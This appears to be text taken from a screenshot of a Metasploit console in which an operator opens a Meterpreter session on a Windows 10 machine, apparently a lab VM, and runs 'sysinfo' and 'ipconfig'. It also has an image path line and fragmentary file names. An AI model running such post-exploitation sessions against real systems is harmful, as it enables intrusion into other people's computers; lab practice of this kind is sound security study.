 1 2 3 4
14:13
10/11/2026
- : sudo — Konsole
File Edit View Bookmarks Plugins Settings Help
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\phanthom\Downloads) > sysinfo
Computer        : WINDOWS10
OS              : Windows 10 22H2+ (10.0 Build 19045).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
(Meterpreter 1)(C:\Users\phanthom\Downloads) > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  8
============
Name         : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:cb:34:d4
MTU          : 1500
IPv4 Address : 192.168.137.56
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::afc2:6379:6dca:b7a9
IPv6 Netmask : ffff:ffff:ffff:ffff::
(Meterpreter 1)(C:\Users\phanthom\Downloads) >
README.lic
Explo
Backdo